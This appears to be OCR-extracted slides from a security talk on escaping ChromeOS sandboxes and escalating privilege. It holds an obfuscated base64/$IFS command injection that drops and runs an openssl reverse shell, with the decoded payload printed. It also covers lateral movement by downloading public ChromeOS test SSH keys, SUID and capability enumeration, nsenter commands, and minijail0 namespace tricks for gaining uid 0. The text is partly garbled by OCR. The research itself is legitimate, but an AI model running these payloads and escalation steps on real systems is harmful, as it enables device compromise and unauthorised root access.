`echo\$IFS-n\$IFS"bWtmaWZvIC90bXAvbHJs0yAvYmluL3NoIC1pIDwgL3RtcC9scmwgMj4mMSB8IG9wZW5zc2wgc19jbGllbnQgLXF1aWV0IC1jb25uZWN0IDEyNy4wLjAuMToxMzM3ID4gL3RtcC 9scmw7lHJtlC90bXAvbHJs"|base64\$IFS--decode\$IFS>/tmp/client.sh;chmod\${IFS}777\${IFS}/tmp/client.sh;sh\${IFS}/tmp/client.sh\${IFS}1>&2`

**Get interactive TTY:** \$ /usr/bin/script -qc /bin/bash /dev/null shill-scripts@localhost / \$;)

### Base64 payload:

ISB8IG9wZW5zc2wac19ibGll ToxMzM3ID4gL3RtcC9scmw7IHJtIC90bXAvbHJs == mkfifo /tmp/lrl; /bin/sh -i < /tmp/lrl 2>&1 | openssl s\_client -quiet -connect 127.0.0.1:1337 > /tmp/lrl; rm /tmp/lrl









## PRIVILEGE ESCALATION?





Password-less login via SSH and use of hard coded static ChromeOS test keys: shill-scripts@localhost / \$ cd /tmp shill-scripts@localhost / \$ curl https://chromium.googlesource.com/chromiumos/chromite/+archive/master/ssh\_keys.tar.gz > /tmp/keys.tar.gz shill-scripts@localhost / \$ tar zxvf keys.tar.gz shill-scripts@localhost /var/tmp \$ ssh -p1338 -i /tmp/id rsa chronos@localhost shill-scripts@localhost / \$ chmod 600 id\_rsa\* ssh -p1338 -i /tmp/id rsa chronos@localhost Could not create directory '/dev/null/.ssh'. The authenticity of host '[localhost]:1338 ([127.0.0.1]:1338)' can't be established. shill-scripts@localhost / \$ ssh -p1338 -i /tmp/id\_rsa chronos@localhost RSA key fingerprint is SHA256:jgvhggvGv0WS8pQtIBXD9phxBm+NclMg5No1gNMchF0. Are you sure you want to continue connecting (yes/no)? yes chronos@localhost ~ \$ ;) ves Failed to add the host to the list of known hosts (/home/chronos/user/.ssh/known hosts).





HostKey /var/tmp/ssh\_host\_rsa\_key Port 1338



### 2. SSH provisioned for 'chronos' user (/home/chronos/.ssh):

cd /home/chronos/ mkdir ssh curl https://chromium.googlesource.com/chromiumos/chromite/+archive/master/ssh\_keys.tar.gz > /home/chronos/.ssh/keys.tar.gz tar zxvf keys.tar.gz chmod 600 id rsa\*



🗧 🔶 🔁 🔮 https://**sites.google.com**/a/chromium.org/dev/chromium-os/testing/autotest-developer-faq/ssh-test-keys-set The Chromium Projects

Chromium OS > Testing Home > Autotest Developer FAQ >

Setting up SSH Access to your test device.

In order to run the automated tests against your device you need to ensure it is running a Test Image and you have password-less SSH Access

1. First make sure you have a Chrome OS Device with a Test Image installed

. If you are a Google partner, please contact your Google representative for Google Storage access to our builds for for automated re-imaging of

chronos@localhost ~ \$

thromium OS

Quick links

Other sites

thromium Blog

scept as otherwise noted in entent of this page is licens inder a <u>Creative Commons</u> projution 2.5 license, and

iscuss Stemap

- (described below Otherwise: . Download a test image from the public waterfall http://build.chromium.org/p/chromiumos/waterfall
- DOVRROUD a task image from the party service and the party service and the party se
- http://www.chromium.org/chromium-os/developer-guide#TOC-Installing-Chromium-OS-on-your-Device
- 2. Next, install the RSA keys to allow you SSH into the device.
- Domoded the setting RSA keys like of addit (on oper test server).
   You can get the key from the chromitome school and the chromitome school and the key from the chromitome school and the key from the chromitome school and the key from the chromitome school and the key from the chromitome school and the chromiteme school and the key from the chromiteme school and the key from the chromiteme school and the key from the chromiteme school and the chromiteme school and the key from the chromiteme school and the chromiteme school and the c

\$ cheed 8688 ~/.ssh/testing rsa

Add an entry for your device in your ~/.ssh/config

Host device Host device HostName 172.22.168.233 # The IP address of the Chrome OS Device. CheckHostIP no StrictHostKeyChecking no IdentityFile %d/.ssh/testing\_rsa

· Once you have done both steps verify you have password less login as root:

\$ ssh device Warning: Permanently added '172.22.168.233' (RSA) to the list of known hosts. Last login: hom Mar 17 14:21:30 PDT 2014 from 172.18.72.8 on ssh localhost ~ #

If connecting to multiple test devices, you can share common config options in your ~/.ssh/config

Host 172.22.168." # The subnet containing your Chrome OS test devices. CheckHostIP no StrictHostKeyChecking no IdentityFile %d/.ssh/testing\_rsa Protocol 2 Host device1 HostName 172.22.168.233 # The IP address of the first Chrome OS Device Host device2 HostName 172.22.168.234 # The IP address of the second Chrome OS Device

https://sites.google.com/a/chromium.org/dev/chromium-os/testing/autotest-developer-faq/ssh-test-keys-setup

## **RABBIT HOLING FOR MORE**



- Cannot run the sudo binary (nosuid/noexec/ro)
- Can write to /var/tmp & /home/chronos (persistent storage)
- Can run upgrade Crosh shell to 'dev mode'
- Can modify logged in users' SQLite3 databases files
- Pre-existing SSH keys in /usr/share/chromeos-ssh-config/keys

### chronos@localhost / \$ find / -perm -u=s -type f 2>/dev/null

/usr/sbin/pppd /usr/bin/sudo /usr/bin/powerd setuid helper /usr/libexec/dbus-daemon-launch-helper /opt/google/chrome/chrome-sandbox

/mnt/stateful partition/encrypted/chronos

/mnt/stateful partition/encrypted/chronos/.ssh

/mnt/stateful\_partition/encrypted/chronos/user

hronos@localhost / \$ find / -writable -type d 2>/dev/null

/mnt/stateful partition/encrypted/chronos/OriginTrials/1.0.0.13

/mnt/stateful partition/encrypted/chronos/OriginTrials

/mnt/stateful\_partition/encrypted/chronos/Safe Browsing

/mnt/stateful partition/encrypted/chronos/PepperFlash

/mnt/stateful partition/home/user/1d10993d41e13501d8074c88a1e6db36214c1953 /mnt/stateful\_partition/home/user/24f9a94ec6c35d1da9e82d4bca82e3da01fd101f

/mnt/stateful partition/encrypted/chronos/OriginTrials/1.0.0.13/ metadat



### **FINDING THE WAY OUT!** find / -perm -u=s -type f 2>/dev/null

find / -writable -type d 2>/dev/null cat /proc/PROC\_ID/status | grep Cap getcap -r / 2>/dev/null capsh --print getpcaps PROC\_ID netstat -a -p --unix

lsof-i ss-xlep

curl -unix-socket /var/run/\*.sock http://localhost

Can run the sudo binary (no password set)

**PRIVILEGE ESCALATIONS** 

- Can write to /var/tmp (persistent storage)
- Can maintain shell when 'chronos' logs out
- Can priv esc to 'chronos' via SSH keys
- Access to /debugd & privileged processes

ocalhost / \$ lsof -i



#### hill-scripts@localhost / \$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /usr/sbin/pppd /usr/bin/sudo /usr/bin/powerd setuid helper /usr/libexec/dbus-daemon-launch-helper /opt/google/chrome/chrome-sandbox







/var/spool/cron-lite \$ curl --unix-socket /run/cups/cups.sock "http://localhost/" -X POST !DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" http://www.w3.org/TR/html4/loose.dtd"

<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
<ITILE>Web Interface is Disabled - CUPS v2.1.4</ITILE>
<LINK REL="STYLESHEET" TYPE="text/css" HERE="/cups.css">

- <P>The web interface is currently disabled. Run "cupsctl WebInterface=yes" to enable it.

### COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME openssl 3923 shill-scripts 3u IPv4 21577 0t64 TCP localhost:45131->localhost:1337 (ESTABLISHE ill-scripts@localhost / \$ /sbin/ss -xlep

lsof -i







ausing Crashes

## ANOMALIES DETECTED

traps: minijail0[21691] general protection ip:7f15c8e09db3 sp:7ffe53ba7ab0 error:0 in libc-2.23.so[7f15c8dd4000+1a1000]

libsudo\_util.so[16101]

#### ERR minijail0[22779]: libminijail[1]: user namespaces: setresuid(0, 0, 0) failed: Invalid argument INFO kernel: [34689.286333] traps: minijail0[22779] general protection ip:7fb2c3f38db3 sp:7ffc4e5fbed0 error:0 in libc-2.23.so[7fb2c3f03000+1a1000] INFO crash reporter[22780]: libminijail[22780]: mount /dev/Log -> /dev/Log type ''

|              | traps: bash[7387] general protection ip:7ff87d765db3 sp:7fff247fae70 error:0 in libc-2.23.so[7ff87d730000+1a1000]                    |
|--------------|----------------------------------------------------------------------------------------------------|
|              | <pre>traps: minijail0[7999] general protection ip:7f945dfa2db3 sp:7ffdlc867aa0 error:0 in libc-2.23.so[7f945df6d000+la1000]</pre>    |
|              | <pre>traps: minijail0[8008] general protection ip:7fb7d5883db3 sp:7ffc0d1ld3a0 error:0 in libc-2.23.so[7fb7d584e000+1a1000]</pre>    |
|              | <pre>traps: minijail0[8018] general protection ip:7f5a368d6db3 sp:7ffe211231e0 error:0 in libc-2.23.so[7f5a368a1000+1a1000]</pre>    |
| 3608.733698] | tpm_tis tpm_tis: command 0x65 (size 20) returned code 0x0                                                                            |
| 3608.769629] | tpm_tis tpm_tis: command 0x65 (size 22) returned code 0x0                                                                            |
|              | tpm tis tpm tis: command 0x65 (size 22) returned code 0x0                                                                            |
|              | traps: smbproviderd[8481] general protection ip:7f77a322db3 sp:7fff518f7b40 error:0 in libc-2.23.so[7f77a32ee000+1a1000]             |
|              | <pre>traps: smbproviderd[8490] general protection ip:7fc09555edb3 sp:7fffa6c0bae0 error:0 in libc-2.23.so[7fc095529000+1a1000]</pre> |
|              | <pre>traps: smbproviderd[8513] general protection ip:7fa3bc903db3 sp:7ffcd23bfc10 error:0 in libc-2.23.so[7fa3bc8ce000+1a1000]</pre> |
|              | traps: smbproviderd[8522] general protection ip:7f050335edb3 sp:7ffd10ad9500 error:0 in libc-2.23.so[7f0503329000+1a1000]            |
|              | <pre>traps: smbproviderd[8532] general protection ip:7f390d7c7db3 sp:7fffd36ab360 error:0 in libc-2.23.so[7f390d792000+1a1000]</pre> |
|              | <pre>traps: smbproviderd[8562] general protection ip:7feefb963db3 sp:7ffda7c9aef0 error:0 in libc-2.23.so[7feefb92e000+1a1000]</pre> |
|              | <pre>traps: smbproviderd[8589] general protection ip:7f7e85662db3 sp:7ffceac8c8b0 error:0 in libc-2.23.so[7f7e8562d000+1a1000]</pre> |
|              | <pre>traps: smbproviderd[8610] general protection ip:7fc551c26db3 sp:7fff443e0430 error:0 in libc-2.23.so[7fc551bf1000+1a1000]</pre> |



### <u>Nested Minijails/Processes</u>

exec minijail0-u <user> -g <group> /full/path/to/binary /sbin/minijail0-U -m" -M" gwheel /bin/bash /sbin/minijail0-I U -m -M /bin/bash /sbin/minijail0-I U -m -M -u0-g0 /bin/bash /sbin/minijail0-I U -m -M -uchronos -gchronos /bin/bash /sbin/minijail0-c 0x30c0-u shill -g shill - /bin/sh

chronos@localhost / \$ /sbin/minijail0 -U -m'' -M'' -gnobody /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell

localhost / # id uid=0(root) gid=65534(nobody) groups=65534(nobody) localhost / # env TERM=xterm SHELL=/bin/sh DATA\_DIR=/home/chronos LC\_ALL=en US.utf8 USER=chronos



CRIT sudo[12504]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[12504]: shill-scripts: command not allowed : TTY=unknown ; PMD-/; USER=root; COMMAND=list
(RIT sudo[12504]: shill-scripts: command not allowed ; TTY=unknown ; PMD-/; USER=root; COMMAND=List
(RIT sudo[12506]: shill-scripts: command not allowed ; TTY=unknown ; PMD-/; USER=root; COMMAND=List
(RIT sudo[25106]: shill-scripts: command not allowed ; TTY=unknown ; PMD-/; USER=root; COMMAND=List
(RIT sudo[25106]: shill-scripts: command not allowed ; TTY=unknown ; PMD-/; USER=root; COMMAND=List
(RIT sudo[25106]: shill-scripts: user NOT in sudoers ; TTY=unknown ; PMD-/; USER=root; COMMAND=/bin/bash
(RIT sudo[26144]: shill-scripts: user NOT in sudoers ; TTY=unknown ; PMD-/; USER=root; COMMAND=/bin/bash
NOTICE sudo[26144]: shill-scripts: user NOT in sudoers ; TTY=unknown ; PMD-/; USER=root; COMMAND=/bin/bash
NOTICE sudo[26144]: shill-scripts: user NOT in sudoers ; TTY=unknown ; PMD-/; USER=root; COMMAND=/bin/bash
NOTICE sudo[2614]: shill-scripts: user NOT in sudoers ; TTY=unknown ; PMD-/; USER=root; COMMAND=/bin/bash
NOTICE sudo[2614]: shill-scripts: user NOT in sudoers ; TTY=unknown ; PMD-/; USER=root; COMMAND=/bin/bash
NOTICE sudo[2614]: shill-scripts: user NOT in sudoers ; TTY=unknown ; PMD-/; USER=root; COMMAND=/bin/bash
NOTICE sudo[26143]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[26143]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[26143]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[26143]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[28063]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[28063]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[28063]: pam unix(sudo:auth): auth could not identify password for [shill-scripts]
ALERT sudo[28063]: pam unix(sudo:auth): auth could not

### chronos@localhost /proc/24106/fd \$ ls -al total 0

### dr.x----- 2 chronos chronos 0 Jun 20 19:49 . dr.xr-xr-x 8 chronos chronos 0 Jun 20 19:48 . lr-x---- 1 chronos chronos 64 Jun 20 19:49 0 -> 'pipe:[205798]' l-wx----- 1 chronos chronos 64 Jun 20 19:49 1 -> 'pipe:[205797]' lrwx----- 1 chronos chronos 64 Jun 20 19:49 2 -> '/dev/pts/1 (deleted)

shell-init: error retrieving current directory: getcwd: cannot access parent directories: Success bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell sh makepath: error retrieving current directory: getcwd: cannot access parent directories: Success

hronos@localhost /proc/self/fd \$ kill 3255

process 19: arguments to dbus connection unref() were incorrect, assertion "connection != NULL" failed in file . /../dbus-1.10.12/dbus/dbus-connection.c line 2822. This is normally a bug in some application using the D-Bus library.

### **Nsenter Exploration**

WARNING

IN PROGRESS!

nsenter --target 1 --mount --uts --ipc --net --pid -- sh nsenter --mount=/proc/1/ns/mnt -- /bin/bash

/usr/bin/nsenter --target \$PID --mount --uts --ipc --net --pid env -i - \$(sudo cat /proc/\$PID/environ | xargs -0) bash

Nested procs, namespace overlaps, race conditions, mounting mayhem, SUID strangeness, kernel panics, overflows, traps & exceptions!



### **Malfunction Logging**

/home/chronos/chrome\_debug.log /var/log/chrome/chrome /var/log/ui/ui.LATEST tail -f /var/log/messages tail -f /var/log/secure dmesa -w

## **MORE CRASHES & OVERLAPS**



## **ANOMALIES & STRANGENESS**



## VISITING YOUR CELL MATES I



## **SEARCHING FOR ROOT?**

Find User & Group IDs in /etc/passwd & /etc/group and access desired inmate with the following commands:

/sbin/minijail0 -I -U -m -*u UID -g GID* -M -- /bin/sh /sbin/minijail0 -I -U -m'0 *UID* 1' -M -- /bin/bash /sbin/minijail0 -I -U -m -M -- /bin/dash

chronos@localhost / \$ /sbin/minijail0 -U -m -u 0 -M -- /bin/bash Aborted (core dumped) chronos@localhost / \$ /sbin/minijail0 -U -m -u 1 -M -- /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell bin@localhost / \$ exit exit

chronos@localhost / \$ /sbin/minijail0 -U -m -u 2 -M -- /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell daemon@localhost / \$ exit

exit

chronos@localhost / \$ /sbin/minijail0 -U -m -u 3 -M -- /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell adm@localhost / \$ exit exit

chronos@localhost / \$ /sbin/minijail0 -U -m -u 4 -M -- /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell lp@localhost / \$ exit exit

chronos@localhost / \$ /sbin/minijail0 -U -m -u 5 -M -- /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell

I have no name!@localhost / \$ env TERM=xterm SHELL=/bin/sh DATA\_DIR=/home/chronos LC\_ALL=en\_US.utf8 USER=chronos

## pros@localhost / \$ /shin/minijail@ \_ll \_M \_m \_\_ /usr/h

chronos@localhost / \$ /sbin/minijail0 -U -M -m -- /usr/bin/id uid=0(root) gid=0(root) groups=0(root),65534(nobody)

chronos@localhost / \$ /sbin/minijail0 -U -u65534 -g65534 -m -M'' /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell nobody@localhost / \$ id uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)

chronos@localhost / \$ /sbin/minijail0 -U -u65533 -g65533 -m -M'' /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell 1 have no name!@localhost / \$ id uid=65533 gid=65533(nogroup) groups=65533(nogroup),65534(nobody)

chronos@localhost / \$ /sbin/minijail0 -U -u277 -g277 -m -M'' /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell cups@localhost / \$ id uid=277(cups) gid=277(cups) groups=277(cups),65534(nobody) cups@localhost / \$

NOT ROOT.

Thave no name

obo

bin

CUDS

ebuad

adm

laemon

chronos@localhost / \$ /sbin/minijail0 -U -m'' -M'' -gwheel /bin/bash bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell localhost / # id uid=0(root) gid=10(wheel) groups=10(wheel),65534(nobody)

chronos@localhost / \$ /sbin/minijail0 -I -M'' /bin/bash bash: cannot set terminal process group (-1): Inappropriate ioctl for device bash: no job control in this shell nobody@localhost / \$ id uid=65534(nobody) gid=0(root) groups=0(root),65534(nobody) nobody@localhost / \$ env TERM=xterm SHELL=/bin/sh DATA DIR=/home/chronos





## WHERE IS ROOT?

|                                                                                                    | ,                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| Usage: pinky [UPTION] [USER]                                                                                                    |                                                                                                    | chronos@localhost / s                                                                                                    | /sbin/minijail0 -                                                                                                    | U -m -u133/                                                                                                    | -g133/ -M                                                                                                    | /bin/bash<br>ctl_for_device                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| -l produce long format o                                                                                                    | utput for the specified USERs                                                                                                    | bash: no job control                                                                                                    | in this shell                                                                                                    | (init much                                                                                                    | obirace re                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| -b omit the user's home                                                                                                    | directory and shell in long format                                                                                                    | I have no name!@local                                                                                                    | host / \$ id                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| -n omit the user's proje                                                                                                    | file in long format                                                                                                    | u1d=133/ g1d=133/ gro                                                                                                    | ups=1337,05534(nob                                                                                                    | ody)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| -s do short format outpu                                                                                                    | t, this is the default                                                                                                    | su: Cannot determine                                                                                                    | your user name.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| -f omit the line of colu                                                                                                    | mn headings in short format                                                                                                    | I have no name!@local                                                                                                    | host / \$ tail /var                                                                                                    | /log/message                                                                                                    | 5                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | (AAA)                                                                                     |
| -i omit the user's full                                                                                                    | name and remote host in short format                                                                                                    | 2022-05-12110:53:40.2                                                                                                    | 31810-00:00 WARNIN                                                                                                    | G minijail0[.<br>G culi55051-                                                                                                    | [5494]: [1                                                                                                    | bminijail[15494]:                                                                                                    | could no                                                                                                    | ot disable                                                                                                    | setgroups(2)                                                                                                    |                                                                                                    |                                                                                           |
| -q omit the user's full                                                                                                    | name, remote host and idle time                                                                                                    | 2022-05-12T10:53:45.1                                                                                                    | 84696-06:00 NOTICE                                                                                                    | su[155051: 1                                                                                                    | FAILED su                                                                                                    | for by                                                                                                    | name or a                                                                                                    | the carter                                                                                                    | (010 13377                                                                                                    |                                                                                                    |                                                                                           |
| in short format                                                                                                    | avit                                                                                                    | 2022-05-12T10:53:45.1                                                                                                    | 85440-06:00 NOTICE                                                                                                    | su[15505]:                                                                                                    | <ul> <li>/dev/pts</li> </ul>                                                                                                    | /0 777:777                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| version output version informa                                                                                                    | tion and exit                                                                                                    | 2022-05-12110:53:52.0                                                                                                    | 32505-00:00 ERK CT                                                                                                    | as server[119                                                                                                    | 97]: Unabl                                                                                                    | e to find the bes                                                                                                    | failed f                                                                                                    | ta apen '/                                                                                                    | proc/15513/cotorouns': No such                                                                                                    | file or directory                                                                                                    | <i>(</i>                                                                                  |
|                                                                                                    |                                                                                                    | 2022-05-12T10:54:05.2                                                                                                    | 73145-06:00 WARNIN                                                                                                    | G minijail0[                                                                                                    | 15512j: li                                                                                                    | bminijail[15512]:                                                                                                    | could no                                                                                                    | ot disable                                                                                                    | setgroups(2)                                                                                                    | face of datectory                                                                                                    |                                                                                           |
| A lightweight 'finger' program; print<br>The utmn file will be /var/run/utmn                                                                                                    | user information.                                                                                                    | 2022-05-12T10:54:12.0                                                                                                    | 77227-06:00 WARNIN                                                                                                    | G su[15522]:                                                                                                    | Cannot de                                                                                                    | termine the user                                                                                                    | name of t                                                                                                    | the caller                                                                                                    | (UID 1337)                                                                                                    |                                                                                                    |                                                                                           |
